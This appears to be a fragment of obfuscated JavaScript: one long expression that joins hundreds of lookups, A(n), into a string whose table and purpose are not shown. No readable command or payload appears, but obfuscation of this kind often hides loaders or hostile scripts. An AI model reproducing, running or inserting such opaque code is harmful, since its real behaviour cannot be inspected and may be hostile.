(A(7351) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(1540) + A(11657) + A(24638) + A(19311) + A(4638) + A(23294) + A(16187) + A(15858) + A(34244) + A(30271) + A(12153) + A(11791) + A(33883) + A(22876) + A(19467) + A(17964) + A(21001) + A(18321) + A(11554) + A(10274) + A(30877) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(8681) + A(25200) + A(9827) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(18820) + A(18506) + A(11932) + A(19578) + A(18294) + A(11627) + A(16327) + A(5437) + A(26306) + A(6542) + A(10632) + A(5934) + A(16640) + A(1732) + A(26020) + A(19785) + A(33087) + A(29421) + A(4589) + A(19443) + A(29074) + A(22313) + A(29181) + A(23643) + A(514) + A(6034) + A(5828) + A(13665) + A(6303) + A(22464) + A(3989) + A(16109) + A(29542) + A(32600) + A(6257) + A(6090) + A(28285) + A(16536) + A(3274) + A(28029) + A(12463) + A(22592) + A(18042) + A(25541) + A(14514) + A(27711) + A(22886) + A(32514) + A(20195) + A(33015) + A(30280) + A(8441) + A(8459) + A(32203) + A(3334) + A(25076) + A(31844) + A(30011) + A(28774)) + (A(731) + A(17614) + A(23003) + A(24521) + A(19204) + A(2912) + A(11676) + A(20197) + A(30718) + A(26326) + A(9203) + A(30712) + A(20635) + A(10995) + A(31217) + A(1996) + A(19644) + A(6239) + A(11027) + A(5892) + A(10796) + A(9358) + A(3777) + A(11227) + A(34394) + A(8039) + A(23780) + A(7884) + A(21288) + A(15694) + A(16742) + A(1781) + A(5789) + A(9660) + A(33211) + A(18714) + A(15156) + A(33370) + A(766) + A(34438) + A(14703) + A(23362) + A(20120) + A(16770) + A(20049) + A(28780) + A(9058) + A(30667) + A(21255) + A(22650) + A(27518) + A(9527) + A(6315) + A(12120) + A(31512) + A(12117) + A(23805) + A(33621) + A(21101) + A(24450) + A(7851) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(18296) + A(962) + A(27832) + A(5902) + A(4003) + A(29410) + A(31963) + A(26850) + A(16172) + A(11067) + A(3651) + A(4842) + A(32849) + A(33470) + A(16931) + A(29354) + A(6012) + A(29058) + A(22496) + A(19157) + A(15659) + A(18034) + A(8320) + A(6515) + A(6176) + A(24053) + A(1337) + A(11953) + A(25736) + A(11299) + A(19946) + A(12979) + A(33078)) + (A(12743) + A(23087) + A(23135) + A(20363) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(27474) + A(25276) + A(26080) + A(4266) + A(23616) + A(860) + A(12576) + A(9260) + A(10573) + A(5466) + A(10137) + A(6340) + A(13800) + A(18198) + A(12142) + A(15401) + A(22567) + A(11515) + A(3372) + A(22018) + A(26992) + A(28879) + A(33420) + A(32516) + A(12665) + A(9932) + A(20407) + A(33987) + A(19049) + A(14925) + A(19455) + A(5227) + A(9308) + A(2786) + A(29530) + A(20377) + A(24464) + A(1459) + A(21497) + A(9485) + A(18714) + A(15156) + A(33370) + A(766) + A(34438) + A(14703) + A(7039) + A(19587) + A(18611) + A(31027) + A(30744) + A(29884) + A(32535) + A(18968) + A(20426) + A(16878) + A(4181) + A(15227) + A(22278) + A(9079) + A(27871) + A(5426) + A(24583) + A(1915) + A(12600) + A(33448) + A(28970) + A(34034) + A(25995) + A(16737) + A(21538) + A(4947) + A(6099) + A(7508) + A(26908) + A(22009) + A(4400) + A(10026) + A(24003) + A(6288) + A(8612) + A(1287) + A(30481) + A(3478) + A(18364) + A(23333) + A(9149) + A(13590) + A(23155) + A(11296) + A(28087)) + (A(8134) + A(13544) + A(6096) + A(10880) + A(6034) + A(5828) + A(13665) + A(6303) + A(22464) + A(2612) + A(11875) + A(20639) + A(27509) + A(20168) + A(6872) + A(15778) + A(29600) + A(1358) + A(8457) + A(18964) + A(26622) + A(14444) + A(20652) + A(6402) + A(29431) + A(15804) + A(19456) + A(2637) + A(29771) + A(14401) + A(30536) + A(5583) + A(18096) + A(23064) + A(13676) + A(28326) + A(24892) + A(23310) + A(26015) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(7565) + A(13944) + A(10980) + A(26293) + A(7838) + A(29345) + A(2516) + A(10872) + A(21349) + A(20347) + A(19401) + A(24033) + A(13038) + A(10924) + A(25469) + A(5653) + A(25577) + A(6351) + A(14027) + A(15266) + A(30310) + A(9719) + A(29905) + A(23972) + A(20155) + A(660) + A(14090) + A(23104) + A(10785) + A(14306) + A(1748) + A(8796) + A(18477) + A(18926) + A(9801) + A(8759) + A(26472) + A(12551) + A(27717) + A(34307) + A(19065) + A(5774) + A(21868) + A(442) + A(26888) + A(2930) + A(23423) + A(29408) + A(4401) + A(22237) + A(6177) + A(17447) + A(13066) + A(34130) + A(13395)) + (A(28439) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(12824) + A(13251) + A(15395) + A(31919) + A(12185) + A(32664) + A(26032) + A(5861) + A(4972) + A(8126) + A(8094) + A(1798) + A(8429) + A(25366) + A(29071) + A(11338) + A(12992) + A(31966) + A(4169) + A(29333) + A(30875) + A(11845) + A(8478) + A(1245) + A(4423) + A(11312) + A(11619) + A(4705) + A(1861) + A(4888) + A(12704) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(27474) + A(15458) + A(29468) + A(25833) + A(12444) + A(12656) + A(29621) + A(12170) + A(33057) + A(10516) + A(2774) + A(21195) + A(21501) + A(29569) + A(32799) + A(27022) + A(15649) + A(27382) + A(30976) + A(27295) + A(18667) + A(19971) + A(10923) + A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(20235) + A(22684) + A(24829) + A(31208) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(12241) + A(7331) + A(28338) + A(12951) + A(2240) + A(5197) + A(26040) + A(30712) + A(2969) + A(12837) + A(23761) + A(12942) + A(15232) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(27565) + A(15975)) + (A(5953) + A(23935) + A(14125) + A(29605) + A(33924) + A(19065) + A(18592) + A(29891) + A(7934) + A(12284) + A(26890) + A(11062) + A(22673) + A(9789) + A(10924) + A(25469) + A(16604) + A(14795) + A(34135) + A(10334) + A(7145) + A(25932) + A(30451) + A(11271) + A(23898) + A(20598) + A(1380) + A(3134) + A(19437) + A(5940) + A(25366) + A(7593) + A(26172) + A(28433) + A(32842) + A(6648) + A(30736) + A(24202) + A(11164) + A(11386) + A(19578) + A(18294) + A(11627) + A(16327) + A(5437) + A(26306) + A(34099) + A(24223) + A(33422) + A(25243) + A(15665) + A(12333) + A(15470) + A(30114) + A(20589) + A(34286) + A(1935) + A(22174) + A(12718) + A(27397) + A(15542) + A(22960) + A(12543) + A(11050) + A(14680) + A(3850) + A(25268) + A(21840) + A(4862) + A(3514) + A(33472) + A(9626) + A(26019) + A(34075) + A(1533) + A(33431) + A(1066) + A(18844) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(33128) + A(3944) + A(7429) + A(5085) + A(11005) + A(14744) + A(11737) + A(17007) + A(33370) + A(22357) + A(21115) + A(20523) + A(21308) + A(25366) + A(7593) + A(26172) + A(28433)) + (A(32842) + A(6648) + A(30736) + A(27251) + A(5800) + A(3996) + A(27440) + A(11371) + A(19277) + A(27907) + A(8132) + A(1925) + A(30613) + A(13761) + A(6595) + A(10964) + A(7988) + A(31790) + A(33545) + A(33485) + A(16762) + A(25914) + A(24832) + A(6175) + A(18476) + A(9728) + A(31900) + A(2617) + A(2847) + A(24844) + A(23016) + A(28952) + A(33832) + A(33327) + A(18899) + A(5206) + A(20103) + A(3103) + A(10756) + A(5060) + A(4163) + A(22143) + A(19272) + A(15941) + A(16220) + A(16216) + A(5899) + A(25812) + A(11462) + A(12182) + A(15780) + A(4272) + A(20289) + A(32422) + A(28107) + A(17143) + A(24719) + A(27089) + A(29945) + A(7810) + A(14161) + A(19005) + A(11793) + A(10923) + A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(28241) + A(26434) + A(12085) + A(10861) + A(20725) + A(31735) + A(29494) + A(33682) + A(34389) + A(1711) + A(10935) + A(25944) + A(14326) + A(14125) + A(29605) + A(33924) + A(19065) + A(18592) + A(29891) + A(13618) + A(26149) + A(32594) + A(2824) + A(9536) + A(13711) + A(13275) + A(12694) + A(7573) + A(3779) + A(12453) + A(682)) + (A(27681) + A(5206) + A(20103) + A(3103) + A(10756) + A(5060) + A(4163) + A(22143) + A(18850) + A(909) + A(21265) + A(16552) + A(28748) + A(5370) + A(9608) + A(30183) + A(16484) + A(16851) + A(19708) + A(14221) + A(23421) + A(6381) + A(12125) + A(6402) + A(31123) + A(11260) + A(13814) + A(13240) + A(5484) + A(8002) + A(12040) + A(26873) + A(2624) + A(14514) + A(8233) + A(13607) + A(6964) + A(14739) + A(9896) + A(2022) + A(27512) + A(28602) + A(24728) + A(24647) + A(22489) + A(11749) + A(20895) + A(17175) + A(21265) + A(16552) + A(28748) + A(5370) + A(9608) + A(30183) + A(16484) + A(16708) + A(7305) + A(4632) + A(27087) + A(8523) + A(18444) + A(32241) + A(15401) + A(11876) + A(21162) + A(30615) + A(10302) + A(1067) + A(16601) + A(15328) + A(22884) + A(28130) + A(8796) + A(18477) + A(3149) + A(6531) + A(8137) + A(686) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(17846) + A(5716) + A(19540) + A(17926) + A(11550) + A(4542) + A(1377) + A(20730) + A(4935) + A(4588) + A(30473) + A(1105) + A(32422) + A(28107) + A(17143)) + (A(24719) + A(27089) + A(29945) + A(7810) + A(6728) + A(22882) + A(20931) + A(11075) + A(12278) + A(3977) + A(1674) + A(757) + A(15752) + A(13461) + A(26834) + A(26126) + A(12195) + A(22087) + A(6408) + A(26772) + A(5827) + A(25580) + A(13226) + A(25477) + A(21001) + A(24942) + A(31957) + A(15246) + A(6605) + A(21222) + A(521) + A(8111) + A(27853) + A(1458) + A(22688) + A(3186) + A(6568) + A(4406) + A(33297) + A(16370) + A(18329) + A(10362) + A(20488) + A(31041) + A(590) + A(28998) + A(14772) + A(8485) + A(17258) + A(18116) + A(19599) + A(32675) + A(11299) + A(19946) + A(12979) + A(33078) + A(12743) + A(26297) + A(17240) + A(25732) + A(10240) + A(9979) + A(14863) + A(5731) + A(30364) + A(24768) + A(3558) + A(15743) + A(20604) + A(29139) + A(9399) + A(21849) + A(4428) + A(5123) + A(17620) + A(22841) + A(9634) + A(4884) + A(30410) + A(19108) + A(32600) + A(6257) + A(6090) + A(28285) + A(16536) + A(3274) + A(21311) + A(31487) + A(3249) + A(1562) + A(28431) + A(15092) + A(20730) + A(31892) + A(25994) + A(6841) + A(22449) + A(6517) + A(32598) + A(20228)) + (A(21625) + A(12694) + A(25883) + A(24792) + A(9993) + A(9503) + A(31035) + A(26755) + A(15682) + A(13980) + A(29812) + A(30095) + A(29057) + A(29689) + A(6445) + A(18203) + A(15842) + A(6478) + A(10487) + A(18514) + A(5802) + A(15691) + A(27539) + A(30882) + A(23046) + A(25670) + A(9476) + A(23034) + A(8285) + A(22387) + A(6601) + A(1943) + A(8535) + A(34242) + A(1380) + A(5516) + A(29979) + A(14963) + A(8266) + A(13980) + A(29812) + A(30095) + A(29057) + A(29689) + A(6445) + A(32700) + A(649) + A(6985) + A(18043) + A(17038) + A(32842) + A(8047) + A(1421) + A(8906) + A(31835) + A(16475) + A(29976) + A(31602) + A(28431) + A(15092) + A(20730) + A(31892) + A(25994) + A(6841) + A(8490) + A(18758) + A(1299) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(26785) + A(26339) + A(17812) + A(26119) + A(21849) + A(4428) + A(5123) + A(17620) + A(22841) + A(9634) + A(4884) + A(22883) + A(14261) + A(2392) + A(6650) + A(2536) + A(3594) + A(30724) + A(13560) + A(16484) + A(17169) + A(11456) + A(14934) + A(20109) + A(31800) + A(23898) + A(2823)) + (A(23020) + A(9047) + A(30605) + A(27156) + A(2740) + A(6900) + A(20340) + A(24233) + A(5437) + A(21414) + A(17064) + A(14105) + A(3689) + A(4573) + A(16678) + A(24483) + A(14184) + A(16944) + A(16762) + A(19179) + A(17616) + A(7978) + A(18149) + A(26469) + A(6222) + A(16046) + A(11222) + A(4816) + A(15538) + A(33109) + A(7124) + A(4064) + A(14470) + A(29344) + A(26361) + A(30359) + A(13787) + A(15674) + A(14593) + A(26631) + A(12097) + A(20638) + A(12515) + A(33816) + A(28154) + A(6314) + A(27853) + A(1458) + A(22688) + A(3186) + A(6568) + A(4406) + A(9313) + A(617) + A(23938) + A(1183) + A(19836) + A(27089) + A(18494) + A(6744) + A(29679) + A(26785) + A(33146) + A(6517) + A(33074) + A(3237) + A(4129) + A(31989) + A(16049) + A(8737) + A(17456) + A(32057) + A(25567) + A(25439) + A(5012) + A(32193) + A(22524) + A(7448) + A(31143) + A(1009) + A(34371) + A(25272) + A(30795) + A(16043) + A(24249) + A(29497) + A(21571) + A(13153) + A(32838) + A(28617) + A(16203) + A(16086) + A(16794) + A(8821) + A(2865) + A(1624) + A(11817) + A(34397) + A(33002) + A(14008)) + (A(4333) + A(15064) + A(17729) + A(21513) + A(13899) + A(34361) + A(28820) + A(14765) + A(31415) + A(20683) + A(15464) + A(1309) + A(16716) + A(27374) + A(33040) + A(13509) + A(23608) + A(9582) + A(28490) + A(5358) + A(13868) + A(3584) + A(9927) + A(34154) + A(25398) + A(2228) + A(15023) + A(13030) + A(6540) + A(19800) + A(17994) + A(14449) + A(13710) + A(17248) + A(11556) + A(32193) + A(22524) + A(7448) + A(31143) + A(1009) + A(34371) + A(25272) + A(4549) + A(25982) + A(1486) + A(29773) + A(20803) + A(6286) + A(1355) + A(27282) + A(18450) + A(9231) + A(7610) + A(19182) + A(5395) + A(3620) + A(5642) + A(34269) + A(13297) + A(7599) + A(15513) + A(32135) + A(26473) + A(18144) + A(12137) + A(13038) + A(10924) + A(25469) + A(5653) + A(25577) + A(6351) + A(7382) + A(5817) + A(1375) + A(17918) + A(9214) + A(12169) + A(18576) + A(10987) + A(2525) + A(652) + A(26237) + A(21768) + A(32822) + A(29365) + A(21317) + A(9075) + A(22205) + A(11462) + A(17682) + A(21983) + A(9750) + A(32628) + A(29697) + A(21455) + A(18452) + A(20049) + A(28780) + A(9058) + A(30667)) + (A(21255) + A(9638) + A(10842) + A(2869) + A(20693) + A(29424) + A(14863) + A(5731) + A(30364) + A(24768) + A(3558) + A(15743) + A(24963) + A(24755) + A(2127) + A(16936) + A(8947) + A(5409) + A(24641) + A(10690) + A(24900) + A(17921) + A(16632) + A(33199) + A(11439) + A(20346) + A(4877) + A(6851) + A(3595) + A(26703) + A(7111) + A(6449) + A(10659) + A(14309) + A(23978) + A(14809) + A(20820) + A(5237) + A(10313) + A(18269) + A(10740) + A(17150) + A(11551) + A(30252) + A(3319) + A(20725) + A(31735) + A(29494) + A(33682) + A(34389) + A(1711) + A(21631) + A(33934) + A(9826) + A(14146) + A(5041) + A(7477) + A(30075) + A(33470) + A(24849) + A(1525) + A(11614) + A(16039) + A(29251) + A(17611) + A(11719) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(32489) + A(23042) + A(22816) + A(18198) + A(4068) + A(24342) + A(32027) + A(16217) + A(16571) + A(31939) + A(19742) + A(21651) + A(18378) + A(17993) + A(10455) + A(21647) + A(24532) + A(33237) + A(32074) + A(17114) + A(32489) + A(19726) + A(28225) + A(982) + A(26656) + A(29655) + A(23071)) + (A(9542) + A(12665) + A(6391) + A(26640) + A(24602) + A(32781) + A(15527) + A(10373) + A(5669) + A(26114) + A(32871) + A(15295) + A(21288) + A(25011) + A(6320) + A(11661) + A(26417) + A(13119) + A(22130) + A(5274) + A(17526) + A(28750) + A(23404) + A(12939) + A(3956) + A(27653) + A(15388) + A(21348) + A(2285) + A(3405) + A(15431) + A(12611) + A(16525) + A(13153) + A(33836) + A(13047) + A(20915) + A(8093) + A(5562) + A(16018) + A(31398) + A(26110) + A(18133) + A(9582) + A(4889) + A(19910) + A(33131) + A(9835) + A(17550) + A(5701) + A(31429) + A(32741) + A(32612) + A(16726) + A(24294) + A(13889) + A(2543) + A(21516) + A(26670) + A(23228) + A(18016) + A(31161) + A(6558) + A(13687) + A(15800) + A(1458) + A(2594) + A(33128) + A(26667) + A(22195) + A(13802) + A(23551) + A(28971) + A(31790) + A(33545) + A(33485) + A(16762) + A(25914) + A(24832) + A(5986) + A(19802) + A(5228) + A(14779) + A(13452) + A(13565) + A(13129) + A(22237) + A(22859) + A(27565) + A(5400) + A(32264) + A(16638) + A(14902) + A(21894) + A(3979) + A(5702) + A(27057) + A(12576) + A(8895) + A(10846)) + (A(24159) + A(21907) + A(30950) + A(10100) + A(19713) + A(12489) + A(18110) + A(8459) + A(31678) + A(11022) + A(3856) + A(3887) + A(7271) + A(23136) + A(11320) + A(3473) + A(16662) + A(31657) + A(13665) + A(5105) + A(23200) + A(25183) + A(33261) + A(25573) + A(1607) + A(26114) + A(32871) + A(15295) + A(21288) + A(25011) + A(6320) + A(11661) + A(7561) + A(2030) + A(13189) + A(21894) + A(3979) + A(5702) + A(27057) + A(12576) + A(8895) + A(10846) + A(24159) + A(18240) + A(31146) + A(4753) + A(22942) + A(30623) + A(11158) + A(3645) + A(30776) + A(19692) + A(31062) + A(3666) + A(18937) + A(21460) + A(21139) + A(13044) + A(645) + A(32635) + A(29884) + A(5457) + A(18107) + A(13469) + A(14677) + A(21591) + A(20582) + A(7241) + A(5935) + A(31010) + A(29812) + A(30095) + A(24278) + A(1654) + A(13204) + A(10502) + A(16278) + A(12228) + A(18927) + A(32582) + A(26697) + A(31991) + A(30382) + A(30690) + A(10677) + A(11330) + A(23167) + A(2849) + A(25366) + A(7593) + A(26172) + A(28433) + A(32842) + A(6648) + A(30736) + A(30192) + A(16372) + A(18548) + A(26749) + A(10923)) + (A(12145) + A(18309) + A(32508) + A(25163) + A(6067) + A(28241) + A(10412) + A(12004) + A(7691) + A(28084) + A(12770) + A(13299) + A(33215) + A(5409) + A(10234) + A(6939) + A(3348) + A(23542) + A(27936) + A(34227) + A(20789) + A(20481) + A(7135) + A(6126) + A(10796) + A(11056) + A(20474) + A(23483) + A(2233) + A(25948) + A(34424) + A(26272) + A(6701) + A(19687) + A(27274) + A(34289) + A(27065) + A(32770) + A(27368) + A(25006) + A(4558) + A(30423) + A(26058) + A(30812) + A(8397) + A(31041) + A(16809) + A(1717) + A(15169) + A(14622) + A(18394) + A(28434) + A(3968) + A(28876) + A(8956) + A(34358) + A(3451) + A(15994) + A(32536) + A(31831) + A(18170) + A(15390) + A(31204) + A(23589) + A(7514) + A(12464) + A(15234) + A(27823) + A(3140) + A(17869) + A(11238) + A(26730) + A(10073) + A(24041) + A(10717) + A(2960) + A(12461) + A(27950) + A(4065) + A(26517) + A(34151) + A(16229) + A(23696) + A(22633) + A(20076) + A(10912) + A(21564) + A(8320) + A(17916) + A(12450) + A(21720) + A(25910) + A(19515) + A(28974) + A(4638) + A(23294) + A(16187) + A(15858) + A(34244) + A(16593)) + (A(10436) + A(25347) + A(15788) + A(10577) + A(31208) + A(25379) + A(831) + A(23480) + A(29191) + A(13485) + A(32945) + A(1702) + A(31440) + A(30087) + A(33079) + A(1134) + A(12224) + A(1103) + A(6569) + A(4423) + A(12315) + A(22505) + A(22037) + A(20874) + A(14128) + A(34003) + A(22217) + A(27658) + A(6406) + A(7428) + A(24803) + A(465) + A(16796) + A(23630) + A(1378) + A(11321) + A(19205) + A(15502) + A(27636) + A(24727) + A(30360) + A(34349) + A(17089) + A(8568) + A(31660) + A(18559) + A(23724) + A(19125) + A(11319) + A(17465) + A(10946) + A(4846) + A(30514) + A(29056) + A(8476) + A(33995) + A(33682) + A(25386) + A(23602) + A(9872) + A(16523) + A(13500) + A(10848) + A(32714) + A(33011) + A(27493) + A(897) + A(26112) + A(3974) + A(11886) + A(25523) + A(13128) + A(31608) + A(6829) + A(1450) + A(30253) + A(18833) + A(4185) + A(6150) + A(10362) + A(31147) + A(1523) + A(30853) + A(2365) + A(745) + A(4439) + A(33152) + A(6301) + A(6260) + A(15656) + A(31728) + A(33708) + A(14387) + A(29514) + A(27059) + A(19864) + A(18065) + A(3203) + A(5984) + A(12199)) + (A(1938) + A(14549) + A(21343) + A(19679) + A(13787) + A(15674) + A(14593) + A(26732) + A(9773) + A(7714) + A(29175) + A(24062) + A(26623) + A(7992) + A(23143) + A(2355) + A(24294) + A(22064) + A(8483) + A(17838) + A(26207) + A(3442) + A(11232) + A(11438) + A(25717) + A(27524) + A(23608) + A(9582) + A(21240) + A(12475) + A(18130) + A(20219) + A(16711) + A(16009) + A(6129) + A(22456) + A(12986) + A(5892) + A(10796) + A(12631) + A(1248) + A(2358) + A(8653) + A(26287) + A(5621) + A(25827) + A(22940) + A(18936) + A(18250) + A(24686) + A(30538) + A(25231) + A(33206) + A(24958) + A(6742) + A(13200) + A(33842) + A(17614) + A(23003) + A(24521) + A(19073) + A(13415) + A(24569) + A(31996) + A(31593) + A(32702) + A(21231) + A(32223) + A(15156) + A(33370) + A(9681) + A(31243) + A(4001) + A(26709) + A(9748) + A(9842) + A(32144) + A(13191) + A(24855) + A(15858) + A(24348) + A(15751) + A(3427) + A(15515) + A(8418) + A(3009) + A(4445) + A(17947) + A(12986) + A(5892) + A(10796) + A(12631) + A(1248) + A(2358) + A(8653) + A(26287) + A(21012) + A(31717) + A(12210) + A(14360)) + (A(24803) + A(28020) + A(15008) + A(29244) + A(779) + A(8388) + A(32922) + A(741) + A(7355) + A(32950) + A(8796) + A(18477) + A(3938) + A(14678) + A(5093) + A(27838) + A(25581) + A(26221) + A(10597) + A(20429) + A(32664) + A(26032) + A(29950) + A(3694) + A(15271) + A(32177) + A(7629) + A(25246) + A(2297) + A(26792) + A(2120) + A(18e3) + A(15831) + A(11959) + A(10671) + A(3804) + A(22544) + A(11214) + A(5074) + A(19998) + A(14921) + A(4816) + A(15538) + A(15806) + A(12797) + A(17111) + A(10345) + A(3234) + A(33053) + A(33939) + A(22940) + A(18936) + A(18250) + A(24686) + A(30538) + A(25231) + A(33206) + A(24958) + A(17451) + A(18259) + A(32194) + A(13980) + A(29812) + A(30095) + A(15732) + A(25100) + A(31024) + A(27921) + A(23202) + A(28771) + A(2696) + A(25362) + A(22794) + A(18990) + A(16294) + A(18617) + A(34237) + A(12428) + A(33958) + A(7075) + A(33897) + A(26741) + A(12230) + A(16563) + A(1267) + A(31952) + A(9681) + A(31243) + A(4001) + A(26709) + A(9748) + A(14735) + A(27913) + A(25781) + A(15182) + A(11801) + A(20504) + A(2870) + A(19757) + A(28106)) + (A(3927) + A(3736) + A(533) + A(20239) + A(31607) + A(458) + A(13146) + A(552) + A(31902) + A(25511) + A(19464) + A(33340) + A(13704) + A(30780) + A(1069) + A(2634) + A(3797) + A(23494) + A(2353) + A(33827) + A(9420) + A(788) + A(24427) + A(3223) + A(17555) + A(17979) + A(27217) + A(15296) + A(17889) + A(9824) + A(32760) + A(20498) + A(22451) + A(13031) + A(6537) + A(30361) + A(31338) + A(17393) + A(21367) + A(16477) + A(26308) + A(19360) + A(18957) + A(34036) + A(5035) + A(13960) + A(21943) + A(12953) + A(13801) + A(8188) + A(14129) + A(20088) + A(25172) + A(9153) + A(3535) + A(25999) + A(33889) + A(5988) + A(9195) + A(25300) + A(8736) + A(3230) + A(13986) + A(23372) + A(8172) + A(19302) + A(2564) + A(31117) + A(16756) + A(13866) + A(18648) + A(11977) + A(22678) + A(5725) + A(20779) + A(31150) + A(24865) + A(4788) + A(19055) + A(26783) + A(6860) + A(2633) + A(32419) + A(25690) + A(532) + A(6886) + A(22740) + A(23804) + A(10333) + A(4653) + A(26123) + A(3825) + A(20928) + A(14974) + A(22951) + A(9943) + A(10766) + A(4710) + A(1722) + A(1128)) + (A(26155) + A(17247) + A(21689) + A(8851) + A(11632) + A(19293) + A(17213) + A(18580) + A(8147) + A(11580) + A(23658) + A(16014) + A(4248) + A(26563) + A(14116) + A(21005) + A(18792) + A(1346) + A(2661) + A(20937) + A(21747) + A(28838) + A(33345) + A(32704) + A(31652) + A(14133) + A(18589) + A(9610) + A(21284) + A(12408) + A(5587) + A(18907) + A(15182) + A(11801) + A(4032) + A(30404) + A(28172) + A(19724) + A(11910) + A(30098) + A(2795) + A(28978) + A(24032) + A(5694) + A(27416) + A(1485) + A(15282) + A(14623) + A(18128) + A(13239) + A(4045) + A(13714) + A(4270) + A(21956) + A(28654) + A(1505) + A(25116) + A(30379) + A(7789) + A(25999) + A(33889) + A(5988) + A(9195) + A(25300) + A(10650) + A(24489) + A(19863) + A(15797) + A(11715) + A(17411) + A(25513) + A(32219) + A(7308) + A(14419) + A(5788) + A(2126) + A(28931) + A(21363) + A(30221) + A(6138) + A(32181) + A(23505) + A(24842) + A(16405) + A(19537) + A(31665) + A(11859) + A(32308) + A(10410) + A(30675) + A(31874) + A(30990) + A(29211) + A(20475) + A(30325) + A(32783) + A(24957) + A(19683) + A(24065) + A(8862)) + (A(25162) + A(33907) + A(10021) + A(31640) + A(8051) + A(26295) + A(2854) + A(1724) + A(9745) + A(24248) + A(23888) + A(560) + A(8504) + A(17801) + A(12659) + A(13768) + A(5220) + A(26698) + A(5026) + A(20845) + A(10030) + A(15034) + A(10823) + A(13423) + A(14148) + A(13728) + A(31697) + A(12774) + A(9002) + A(32704) + A(31652) + A(14133) + A(18589) + A(9610) + A(9499) + A(20125) + A(5744) + A(14209) + A(20629) + A(5912) + A(14975) + A(7420) + A(24213) + A(29102) + A(34353) + A(18007) + A(32209) + A(3091) + A(20962) + A(14853) + A(31271) + A(12351) + A(19503) + A(25963) + A(5205) + A(25789) + A(24316) + A(26913) + A(27157) + A(27186) + A(16492) + A(30642) + A(26268) + A(3803) + A(21375) + A(2399) + A(22044) + A(34357) + A(33112) + A(1656) + A(29714) + A(10668) + A(3541) + A(8841) + A(9743) + A(18512) + A(26442) + A(1817) + A(31050) + A(24087) + A(28666) + A(13202) + A(32272) + A(8218) + A(984) + A(33302) + A(29815) + A(3492) + A(26256) + A(16741) + A(26263) + A(20213) + A(32109) + A(21551) + A(26673) + A(16614) + A(25189) + A(16339) + A(26151) + A(11378)) + (A(17991) + A(8879) + A(9311) + A(24471) + A(2552) + A(14479) + A(1318) + A(2328) + A(3039) + A(13858) + A(2311) + A(7174) + A(16955) + A(9624) + A(13890) + A(3919) + A(1597) + A(4561) + A(8832) + A(19085) + A(23758) + A(4354) + A(27718) + A(10896) + A(15438) + A(25841) + A(1156) + A(14860) + A(23466) + A(29910) + A(2773) + A(27741) + A(33119) + A(6875) + A(17497) + A(6410) + A(3354) + A(14903) + A(15532) + A(28065) + A(25038) + A(20970) + A(4382) + A(27968) + A(33028) + A(7628) + A(31289) + A(17049) + A(10720) + A(11595) + A(28304) + A(13447) + A(20660) + A(9170) + A(23340) + A(12232) + A(10048) + A(2078) + A(33707) + A(12603) + A(4315) + A(10979) + A(33256) + A(5159) + A(17731) + A(25878) + A(26967) + A(23665) + A(22419) + A(26424) + A(7596) + A(28103) + A(15343) + A(12934) + A(6028) + A(1349) + A(24847) + A(25139) + A(28805) + A(4633) + A(5865) + A(34011) + A(25964) + A(32324) + A(7968) + A(13504) + A(14216) + A(14793) + A(28569) + A(13985) + A(31777) + A(17780) + A(1581) + A(3022) + A(33315) + A(9569) + A(3290) + A(25196) + A(11874) + A(29487)) + (A(13808) + A(34421) + A(11538) + A(9449) + A(14617) + A(7490) + A(8998) + A(12341) + A(18426) + A(34284) + A(28565) + A(7447) + A(15597) + A(21099) + A(26862) + A(17542) + A(5855) + A(17588) + A(9781) + A(27806) + A(31876) + A(16911) + A(1991) + A(9483) + A(21498) + A(32788) + A(705) + A(9747) + A(13597) + A(13209) + A(12956) + A(10701) + A(17627) + A(24351) + A(10384) + A(29340) + A(22343) + A(1011) + A(4465) + A(4941) + A(31520) + A(2481) + A(5968) + A(5736) + A(8355) + A(18654) + A(16567) + A(26384) + A(3778) + A(29353) + A(10432) + A(27162) + A(19826) + A(21817) + A(12293) + A(28097) + A(10921) + A(10602) + A(14659) + A(13006) + A(9341) + A(1644) + A(25264) + A(13300) + A(18465) + A(18902) + A(13448) + A(19502) + A(6056) + A(18409) + A(33220) + A(20282) + A(4757) + A(1984) + A(13284) + A(15304) + A(27677) + A(17217) + A(10001) + A(32713) + A(23628) + A(26239) + A(33386) + A(11896) + A(15159) + A(4451) + A(29913) + A(30136) + A(1649) + A(29369) + A(16556) + A(438) + A(1461) + A(15791) + A(17457) + A(7126) + A(28462) + A(17807) + A(11080) + A(23749)) + (A(12352) + A(13173) + A(13113) + A(4475) + A(22236) + A(15724) + A(9321) + A(26338) + A(16016) + A(2783) + A(12830) + A(9809) + A(24772) + A(11476) + A(2718) + A(9933) + A(11693) + A(18782) + A(32018) + A(23669) + A(25288) + A(22025) + A(15901) + A(12280) + A(33659) + A(11936) + A(2733) + A(8745) + A(6618) + A(11332) + A(27852) + A(21332) + A(27008) + A(10495) + A(28400) + A(28590) + A(20379) + A(30478) + A(21434) + A(10515) + A(34156) + A(22682) + A(22889) + A(18108) + A(16407) + A(29990) + A(1903) + A(7944) + A(31441) + A(11568) + A(11065) + A(9694) + A(32319) + A(32216) + A(8808) + A(10928) + A(31276) + A(26515) + A(21366) + A(21715) + A(2868) + A(4548) + A(8082) + A(4601) + A(22820) + A(28593) + A(25153) + A(3560) + A(18429) + A(28388) + A(14693) + A(32161) + A(8885) + A(28053) + A(1036) + A(9072) + A(32010) + A(26286) + A(8507) + A(31758) + A(17472) + A(19008) + A(5740) + A(9620) + A(10431) + A(28453) + A(17771) + A(30611) + A(17291) + A(587) + A(5925) + A(24504) + A(14714) + A(18504) + A(7446) + A(27587) + A(28633) + A(27378) 